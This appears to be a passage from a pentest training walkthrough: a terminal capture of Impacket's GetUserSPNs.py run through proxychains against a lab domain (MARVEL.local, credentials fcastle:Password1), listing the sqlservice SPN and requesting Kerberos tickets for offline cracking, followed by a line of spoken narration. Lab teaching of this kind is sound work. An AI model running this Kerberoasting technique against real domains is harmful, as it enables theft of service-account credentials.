 (kali㉿kali)-[~]
$ proxychains GetUserSPNs.py MARVEL.local/fcastle:Password1 -dc-ip 10.10.10.225 -request
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  10.10.10.225:389  ...  OK
ServicePrincipalName                    Name        MemberOf
              PasswordLastSet             LastLogon  Delegation
--------------------------------------  ----------  -----------------------------------------------
------------  --------------------------  ---------  ----------
HYDRA-DC/sqlservice.MARVEL.local:60111  sqlservice  CN=Group Policy Creator Owners,OU=Groups,DC=MAR
VEL,DC=local  2023-07-20 01:48:01.137111  <never>
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  10.10.10.225:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  10.10.10.225:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  10.10.10.225:88  ...  OK
Gonna hit enter and you're gonna see that,